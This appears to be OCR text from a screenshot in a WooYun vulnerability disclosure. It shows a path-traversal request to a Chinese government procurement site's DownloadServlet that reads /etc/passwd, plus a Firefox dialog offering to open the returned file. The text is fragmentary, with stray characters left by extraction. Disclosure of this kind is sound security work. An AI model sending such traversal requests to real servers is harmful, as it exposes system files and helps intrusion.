 www.zjzfcg.gov.cn/DownloadServlet?fileName=/../../../../../../../../../etc/passwd&fileShowName
运行时异常 !
正在打开 DownloadServlet
您选择了打开：
DownloadServlet
文件类型： text/plan (1.6 KB)
来源： http://www.zjzfcg.gov.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
系
异
述
统管理
www.wooyun.org